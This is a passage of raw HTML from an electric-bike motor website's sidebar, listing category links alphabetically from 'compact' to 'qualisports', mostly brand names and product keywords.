</li>
	<li class="cat-item cat-item-1766"><a href="https://myelectricbikemotor.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://myelectricbikemotor.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://myelectricbikemotor.com/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://myelectricbikemotor.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://myelectricbikemotor.com/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://myelectricbikemotor.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://myelectricbikemotor.com/category/corratec/" >corratec</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://myelectricbikemotor.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://myelectricbikemotor.com/category/crenex/" >crenex</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://myelectricbikemotor.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://myelectricbikemotor.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://myelectricbikemotor.com/category/customised/" >customised</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://myelectricbikemotor.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://myelectricbikemotor.com/category/cybervelo/" >cybervelo</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://myelectricbikemotor.com/category/cyclamatic/" >cyclamatic</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://myelectricbikemotor.com/category/cyrusher/" >cyrusher</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://myelectricbikemotor.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://myelectricbikemotor.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://myelectricbikemotor.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://myelectricbikemotor.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://myelectricbikemotor.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://myelectricbikemotor.com/category/deruiz/" >deruiz</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://myelectricbikemotor.com/category/detail/" >detail</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://myelectricbikemotor.com/category/diamondback/" >diamondback</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://myelectricbikemotor.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://myelectricbikemotor.com/category/dillenger/" >dillenger</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://myelectricbikemotor.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://myelectricbikemotor.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://myelectricbikemotor.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://myelectricbikemotor.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://myelectricbikemotor.com/category/dohiker/" >dohiker</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://myelectricbikemotor.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://myelectricbikemotor.com/category/downtube/" >downtube</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://myelectricbikemotor.com/category/downtube3/" >downtube3</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://myelectricbikemotor.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://myelectricbikemotor.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://myelectricbikemotor.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://myelectricbikemotor.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://myelectricbikemotor.com/category/dutr/" >dutr</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://myelectricbikemotor.com/category/duty/" >duty</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://myelectricbikemotor.com/category/e-bike/" >e-bike</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://myelectricbikemotor.com/category/e-glide/" >e-glide</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://myelectricbikemotor.com/category/e-plus/" >e-plus</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://myelectricbikemotor.com/category/e-scooter/" >e-scooter</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://myelectricbikemotor.com/category/e-trike/" >e-trike</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://myelectricbikemotor.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://myelectricbikemotor.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://myelectricbikemotor.com/category/eb60p/" >eb60p</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://myelectricbikemotor.com/category/ebike/" >ebike</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://myelectricbikemotor.com/category/ebikepower/" >ebikepower</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://myelectricbikemotor.com/category/ebikes/" >ebikes</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://myelectricbikemotor.com/category/eglide/" >eglide</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://myelectricbikemotor.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://myelectricbikemotor.com/category/electricbattery/" >electricbattery</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://myelectricbikemotor.com/category/eletrical/" >eletrical</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://myelectricbikemotor.com/category/elife/" >elife</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://myelectricbikemotor.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://myelectricbikemotor.com/category/elysium/" >elysium</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://myelectricbikemotor.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://myelectricbikemotor.com/category/engwe/" >engwe</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://myelectricbikemotor.com/category/ep02/" >ep02</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://myelectricbikemotor.com/category/eplus/" >eplus</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://myelectricbikemotor.com/category/eskute/" >eskute</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://myelectricbikemotor.com/category/etropolis/" >etropolis</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://myelectricbikemotor.com/category/eurobike/" >eurobike</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://myelectricbikemotor.com/category/evercross/" >evercross</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://myelectricbikemotor.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://myelectricbikemotor.com/category/ezbike/" >ezbike</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://myelectricbikemotor.com/category/ezee/" >ezee</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://myelectricbikemotor.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://myelectricbikemotor.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://myelectricbikemotor.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://myelectricbikemotor.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://myelectricbikemotor.com/category/felt/" >felt</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://myelectricbikemotor.com/category/fiido/" >fiido</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://myelectricbikemotor.com/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://myelectricbikemotor.com/category/foldable/" >foldable</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://myelectricbikemotor.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://myelectricbikemotor.com/category/forme/" >forme</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://myelectricbikemotor.com/category/forsale/" >forsale</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://myelectricbikemotor.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://myelectricbikemotor.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://myelectricbikemotor.com/category/freego/" >freego</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://myelectricbikemotor.com/category/frenetic/" >frenetic</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://myelectricbikemotor.com/category/fried/" >fried</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://myelectricbikemotor.com/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://myelectricbikemotor.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://myelectricbikemotor.com/category/frontrear/" >frontrear</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://myelectricbikemotor.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://myelectricbikemotor.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://myelectricbikemotor.com/category/furious/" >furious</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://myelectricbikemotor.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://myelectricbikemotor.com/category/g-hybrid/" >g-hybrid</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://myelectricbikemotor.com/category/g-hybridmammoth/" >g-hybridmammoth</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://myelectricbikemotor.com/category/g510/" >g510</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://myelectricbikemotor.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://myelectricbikemotor.com/category/gazelle/" >gazelle</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://myelectricbikemotor.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://myelectricbikemotor.com/category/gearless/" >gearless</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://myelectricbikemotor.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://myelectricbikemotor.com/category/gents/" >gents</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://myelectricbikemotor.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://myelectricbikemotor.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://myelectricbikemotor.com/category/gn27/" >gn27</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://myelectricbikemotor.com/category/goat/" >goat</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://myelectricbikemotor.com/category/goelectric/" >goelectric</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://myelectricbikemotor.com/category/gogobest/" >gogobest</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://myelectricbikemotor.com/category/gotrax/" >gotrax</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://myelectricbikemotor.com/category/grimeca/" >grimeca</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://myelectricbikemotor.com/category/grob/" >grob</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://myelectricbikemotor.com/category/gtech/" >gtech</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://myelectricbikemotor.com/category/haibike/" >haibike</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://myelectricbikemotor.com/category/hailong/" >hailong</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://myelectricbikemotor.com/category/hailong1/" >hailong1</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://myelectricbikemotor.com/category/hailong3/" >hailong3</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://myelectricbikemotor.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://myelectricbikemotor.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://myelectricbikemotor.com/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://myelectricbikemotor.com/category/heybike/" >heybike</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://myelectricbikemotor.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://myelectricbikemotor.com/category/hidoes/" >hidoes</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://myelectricbikemotor.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://myelectricbikemotor.com/category/high-speed/" >high-speed</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://myelectricbikemotor.com/category/himo/" >himo</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://myelectricbikemotor.com/category/hitway/" >hitway</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://myelectricbikemotor.com/category/hkm-390/" >hkm-390</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://myelectricbikemotor.com/category/homcom/" >homcom</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://myelectricbikemotor.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://myelectricbikemotor.com/category/hpr50/" >hpr50</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://myelectricbikemotor.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://myelectricbikemotor.com/category/i-motor/" >i-motor</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://myelectricbikemotor.com/category/ienyrid/" >ienyrid</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://myelectricbikemotor.com/category/imortor/" >imortor</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://myelectricbikemotor.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://myelectricbikemotor.com/category/inche/" >inche</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://myelectricbikemotor.com/category/inchelectric/" >inchelectric</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://myelectricbikemotor.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://myelectricbikemotor.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://myelectricbikemotor.com/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://myelectricbikemotor.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://myelectricbikemotor.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://myelectricbikemotor.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://myelectricbikemotor.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://myelectricbikemotor.com/category/integrated/" >integrated</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://myelectricbikemotor.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://myelectricbikemotor.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://myelectricbikemotor.com/category/jolta/" >jolta</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://myelectricbikemotor.com/category/jorvik/" >jorvik</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://myelectricbikemotor.com/category/kalhoff/" >kalhoff</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://myelectricbikemotor.com/category/kalkhoff/" >kalkhoff</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://myelectricbikemotor.com/category/keenso/" >keenso</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://myelectricbikemotor.com/category/keteles/" >keteles</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://myelectricbikemotor.com/category/kiddowe/" >kiddowe</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://myelectricbikemotor.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://myelectricbikemotor.com/category/kinesis/" >kinesis</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://myelectricbikemotor.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://myelectricbikemotor.com/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://myelectricbikemotor.com/category/kobra/" >kobra</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://myelectricbikemotor.com/category/kona/" >kona</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://myelectricbikemotor.com/category/koyote/" >koyote</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://myelectricbikemotor.com/category/kudos/" >kudos</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://myelectricbikemotor.com/category/kunray/" >kunray</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://myelectricbikemotor.com/category/kwikfold/" >kwikfold</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://myelectricbikemotor.com/category/lacing/" >lacing</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://myelectricbikemotor.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://myelectricbikemotor.com/category/ladped/" >ladped</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://myelectricbikemotor.com/category/lapierre/" >lapierre</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://myelectricbikemotor.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://myelectricbikemotor.com/category/lcd3/" >lcd3</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://myelectricbikemotor.com/category/lcd8/" >lcd8</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://myelectricbikemotor.com/category/lcddisc/" >lcddisc</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://myelectricbikemotor.com/category/leading/" >leading</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://myelectricbikemotor.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://myelectricbikemotor.com/category/lectric/" >lectric</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://myelectricbikemotor.com/category/leili/" >leili</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://myelectricbikemotor.com/category/li-ion/" >li-ion</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://myelectricbikemotor.com/category/lifan/" >lifan</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://myelectricbikemotor.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://myelectricbikemotor.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://myelectricbikemotor.com/category/liitokala/" >liitokala</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://myelectricbikemotor.com/category/lithium/" >lithium</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://myelectricbikemotor.com/category/lombardo/" >lombardo</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://myelectricbikemotor.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://myelectricbikemotor.com/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://myelectricbikemotor.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://myelectricbikemotor.com/category/lunyee/" >lunyee</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://myelectricbikemotor.com/category/machina/" >machina</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://myelectricbikemotor.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://myelectricbikemotor.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://myelectricbikemotor.com/category/magicycle/" >magicycle</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://myelectricbikemotor.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://myelectricbikemotor.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://myelectricbikemotor.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://myelectricbikemotor.com/category/manke/" >manke</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://myelectricbikemotor.com/category/manufacture/" >manufacture</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://myelectricbikemotor.com/category/manwoman/" >manwoman</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://myelectricbikemotor.com/category/marin/" >marin</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://myelectricbikemotor.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://myelectricbikemotor.com/category/mavic/" >mavic</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://myelectricbikemotor.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://myelectricbikemotor.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://myelectricbikemotor.com/category/megawheels/" >megawheels</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://myelectricbikemotor.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://myelectricbikemotor.com/category/merida/" >merida</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://myelectricbikemotor.com/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://myelectricbikemotor.com/category/mid-drive/" >mid-drive</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://myelectricbikemotor.com/category/mihogo/" >mihogo</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://myelectricbikemotor.com/category/miku/" >miku</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://myelectricbikemotor.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://myelectricbikemotor.com/category/mondraker/" >mondraker</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://myelectricbikemotor.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://myelectricbikemotor.com/category/montage/" >montage</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://myelectricbikemotor.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://myelectricbikemotor.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://myelectricbikemotor.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://myelectricbikemotor.com/category/motorize/" >motorize</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://myelectricbikemotor.com/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://myelectricbikemotor.com/category/motors/" >motors</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://myelectricbikemotor.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://myelectricbikemotor.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://myelectricbikemotor.com/category/muli/" >muli</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://myelectricbikemotor.com/category/mxus/" >mxus</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://myelectricbikemotor.com/category/my1016z2/" >my1016z2</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://myelectricbikemotor.com/category/my1025z2/" >my1025z2</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://myelectricbikemotor.com/category/mycle/" >mycle</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://myelectricbikemotor.com/category/nakto/" >nakto</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://myelectricbikemotor.com/category/navigating/" >navigating</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://myelectricbikemotor.com/category/nerw/" >nerw</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://myelectricbikemotor.com/category/nihola/" >nihola</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://myelectricbikemotor.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://myelectricbikemotor.com/category/niubility/" >niubility</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://myelectricbikemotor.com/category/niubo/" >niubo</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://myelectricbikemotor.com/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://myelectricbikemotor.com/category/omeser/" >omeser</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://myelectricbikemotor.com/category/omnium/" >omnium</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://myelectricbikemotor.com/category/onebot/" >onebot</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://myelectricbikemotor.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://myelectricbikemotor.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://myelectricbikemotor.com/category/orbea/" >orbea</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://myelectricbikemotor.com/category/ordinary/" >ordinary</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://myelectricbikemotor.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://myelectricbikemotor.com/category/oset/" >oset</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://myelectricbikemotor.com/category/overpowered/" >overpowered</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://myelectricbikemotor.com/category/overpriced/" >overpriced</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://myelectricbikemotor.com/category/overvolted/" >overvolted</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://myelectricbikemotor.com/category/overvolting/" >overvolting</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://myelectricbikemotor.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://myelectricbikemotor.com/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://myelectricbikemotor.com/category/paselec/" >paselec</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://myelectricbikemotor.com/category/patriot/" >patriot</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://myelectricbikemotor.com/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://myelectricbikemotor.com/category/pedalease/" >pedalease</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://myelectricbikemotor.com/category/pedicab/" >pedicab</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://myelectricbikemotor.com/category/peloton/" >peloton</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://myelectricbikemotor.com/category/pendleton/" >pendleton</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://myelectricbikemotor.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://myelectricbikemotor.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://myelectricbikemotor.com/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://myelectricbikemotor.com/category/photon/" >photon</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://myelectricbikemotor.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://myelectricbikemotor.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://myelectricbikemotor.com/category/pinarello/" >pinarello</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://myelectricbikemotor.com/category/pinion/" >pinion</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://myelectricbikemotor.com/category/pixar/" >pixar</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://myelectricbikemotor.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://myelectricbikemotor.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://myelectricbikemotor.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://myelectricbikemotor.com/category/powerider/" >powerider</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://myelectricbikemotor.com/category/predictions/" >predictions</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://myelectricbikemotor.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://myelectricbikemotor.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://myelectricbikemotor.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://myelectricbikemotor.com/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://myelectricbikemotor.com/category/problm/" >problm</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://myelectricbikemotor.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://myelectricbikemotor.com/category/programmable/" >programmable</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://myelectricbikemotor.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://myelectricbikemotor.com/category/purchased/" >purchased</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://myelectricbikemotor.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://myelectricbikemotor.com/category/qualisports/" >qualisports</a>
</li>
